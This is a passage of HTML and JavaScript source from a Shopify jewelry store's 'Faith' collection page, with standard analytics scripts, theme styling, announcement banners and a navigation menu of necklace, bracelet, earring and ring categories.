        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24278990882,
      theme_id: 174291157277,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shoptreasurejewels.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shoptreasurejewels.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shoptreasurejewels.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24278990882,"isMerchantRequest":null,"themeId":174291157277,"themeCityHash":"2471150975456021044","contentLanguage":"en","currency":"USD","eventMetadataId":"9739523a-0fb1-4932-94e9-3089d1f6a4ae"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":441028641053,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: faith-collection","collectionName":"faith-collection","collectionId":441028641053,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shoptreasurejewels.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shoptreasurejewels.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="24278990882"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="174291157277"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shoptreasurejewels.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23910362415389__announcement_bar_xgCrj9" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23910362415389__announcement_bar_xgCrj9-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23910362415389__announcement_bar_xgCrj9-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23910362415389__announcement_bar_xgCrj9.color-custom {
    --color-background: 237, 186, 195;
    --gradient-background: #edbac3;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23910362415389__announcement_bar_xgCrj9 section-sections--23910362415389__announcement_bar_xgCrj9-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>she is more precious than jewels 💎 proverbs 3:15</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 237, 186, 195;
    --gradient-background: #edbac3;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 3;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="3"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>💎 Premium Handmade</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⭐⭐⭐⭐⭐ 18,000+ Shoppers</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🇺🇸 Family Owned</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><section id="shopify-section-sections--23910362415389__custom_liquid_9Gpihx" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--23910362415389__custom_liquid_9Gpihx-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--23910362415389__custom_liquid_9Gpihx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--23910362415389__custom_liquid_9Gpihx-padding">
    <div style="background:#EDBAC3; text-align:center; padding:10px;">
  <a href="https://shoptreasurejewels.com/pages/wholesale" style="color:#FFFFFF; font-weight:600; text-decoration:none;">
    MAKE A WHOLESALE ACCOUNT HERE!
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--23910362415389__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New
                    </a></li><li><a href="/collections/best-sellers-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Necklaces
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Necklaces
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Necklaces
                                  </a></li><li><a href="/collections/colorful-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colorful Necklaces
                                  </a></li><li><a href="/collections/dainty-beaded-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dainty Beaded Necklaces
                                  </a></li><li><a href="/collections/natural-stone-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gemstone Necklaces
                                  </a></li><li><a href="/collections/mixed-metals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mixed Metals
                                  </a></li><li><a href="/collections/stainless-steel-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Necklaces
                                  </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gold Necklaces
                                  </a></li><li><a href="/collections/silver-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silver Necklaces
                                  </a></li><li><a href="/collections/coastal-cutie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coastal Cutie
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/scarf-charm-necklaces" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Scarf Charm Necklaces
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bracelets
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bracelets
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ALL BRACELETS
                                  </a></li><li><a href="/collections/stainless-steel-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Bracelets
                                  </a></li><li><a href="/collections/bangles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bangles
                                  </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gold Bracelets
                                  </a></li><li><a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silver Bracelets
                                  </a></li><li><a href="/collections/colorful-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colorful Bracelets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Earrings
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Earrings
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLORFUL EARRINGS
                                  </a></li><li><a href="/collections/gold-hoops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GOLD HOOPS
                                  </a></li><li><a href="/collections/gold-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GOLD STUDS/HUGGIES
                                  </a></li><li><a href="/collections/silver-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SILVER STUDS/HUGGIES
                                  </a></li><li><a href="/collections/silver-hoops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SILVER HOOPS
                                  </a></li><li><a href="/collections/christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    24K GOLD
                                  </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Earrings
                                  </a></li><li><a href="/collections/stainless-steel-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Earrings
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Rings
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Rings
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Rings
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/charm-bar" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Charms
                    </a></li><li><a href="/collections/faith-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Faith
                    </a></li><li><a href="/collections/gameday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GameDay
                    </a></li><li><a href="/collections/exclusive-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li><li><a href="/collections/headbands" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Headbands 
                    </a></li><li><a href="/collections/handbags-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bags
                    </a></li><li><a href="/collections/dannys-caps" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Danny&#39;s Caps
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.78393881453155%"
            
